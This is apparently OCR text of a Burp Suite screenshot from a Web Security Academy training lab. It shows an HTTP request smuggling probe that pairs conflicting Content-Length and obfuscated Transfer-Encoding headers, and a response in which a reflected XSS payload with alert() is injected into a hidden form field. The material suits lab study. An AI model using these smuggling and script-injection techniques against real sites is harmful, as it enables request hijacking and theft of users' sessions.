 16 200 5098 10385 106
17 200 4613 9267 101
18 200 5098 10385 107
19 200 5098 10385 101
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a2400cd030d90a88a38a09e00d40075.web-security-academy.net
3 Cookie: session=EQupibbygHVw5AnntxfXy8Uadkh5IDFv
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 13
16 tRANSFER-ENCODING: chunked
17 Connection: keep-alive
18
19 3
20 x=y
21 0
22
Search... 0 matches
Pretty Raw Hex Render \n
</p>
108 </section>
109 <hr>
110 <section class="add-comment">
111 <h2>
Leave a comment
</h2>
112 <form action="/post/comment" method="POST" enctype="application/x-www-form-urlencoded">
113 <input required type="hidden" name="csrf" value="QGwt7USnHcXLYPggnO4Jaarzw9HOMTa9">
114 <input required type="hidden" name="userAgent" value="">
<script>
alert()
</script>
">
115 <input required type="hidden" name="postId" value="10">
116 <label>
Comment:
</label>
117 <textarea required rows="12" cols="300" name="comment">
</textarea>
118 <label>
Name:
</label>
alert 1 match